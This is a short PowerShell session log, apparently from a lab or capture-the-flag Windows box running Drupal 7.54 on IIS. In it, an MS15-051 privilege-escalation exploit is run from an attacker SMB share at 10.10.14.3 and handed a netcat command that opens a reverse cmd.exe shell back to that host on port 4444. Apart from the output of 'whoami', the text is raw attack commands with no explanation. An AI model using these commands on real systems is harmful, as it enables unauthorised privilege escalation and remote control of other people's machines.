 PS C:\inetpub\drupal-7.54> \\10.10.14.3\ROPNOP\ms15-051x64.exe
[#] ms15-051 fixed by zcgonvh
[#] usage: ms15-051 command
[#] eg: ms15-051 "whoami /all"
PS C:\inetpub\drupal-7.54> \\10.10.14.3\ROPNOP\ms15-051x64.exe "\\10.10.14.3\home\nc64.exe -e cmd.exe 10.10.14.3 4444"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 0 created.
==============================
PS C:\inetpub\drupal-7.54> PS C:\inetpub\drupal-7.54> whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54> \\10.10.14.3\ROPNOP\ms15-051x64.exe "\\10.10.14.3\ROPNOP\nc64.exe -e cmd.exe 10.10.14.3 4444"